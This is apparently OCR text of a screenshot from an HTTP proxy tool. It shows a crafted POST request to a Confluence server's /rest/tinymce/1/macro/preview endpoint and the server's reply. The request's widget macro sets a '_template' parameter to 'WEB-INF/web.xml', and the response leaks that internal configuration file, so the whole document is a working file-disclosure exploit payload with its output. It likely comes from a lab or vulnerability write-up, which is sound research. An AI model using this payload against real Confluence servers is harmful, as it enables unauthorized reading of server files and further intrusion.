 Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview  HTTP/1.1
Host: localhost:8090
Content-Length: 158
Accept: text/plain, */*; q=0.01
Origin: http://localhost:8090
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120
Safari/537.36
Content-Type: application/json; charset=UTF-8
Referer: http://localhost:8090/
Connection: close
{"contentId":"1","macro":{"name":"widget","params":{"url":"https://www
.viddler.com/","width":"1000","height":"1000","_template":"WEB-INF/web
.xml"},"body":""}}
Response
Raw Headers Hex HTML Render
<div class="wiki-content">
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
metadata-complete="true"
version="3.1">
<display-name>Confluence</display-name>
<description>Confluence Web App</description>
<absolute-ordering />
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>com.atlassian.confluence.setup.ConfluenceAppConfig</param-value>
</context-param>
<context-param>
<param-name>contextClass</param-name>
<param-value>com.atlassian.confluence.setup.ConfluenceAnnotationConfigWebApplicationContext</par
am-value>
</context-param>